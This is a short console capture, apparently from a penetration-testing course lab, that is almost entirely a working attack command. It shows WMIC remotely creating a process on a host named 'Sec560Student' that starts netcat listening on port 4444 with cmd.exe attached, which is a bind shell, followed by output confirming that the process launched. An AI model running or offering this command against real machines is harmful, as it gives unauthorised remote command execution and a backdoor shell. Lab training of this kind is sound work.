 C:\WINDOWS\system32>wmic /node:Sec560Student process call create "c:\tools\nc.exe -dlp 4444 -e cmd.exe"
wmic /node:Sec560Student process call create "c:\tools\nc.exe -dlp 4444 -e cmd.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1124;
        ReturnValue = 0;
};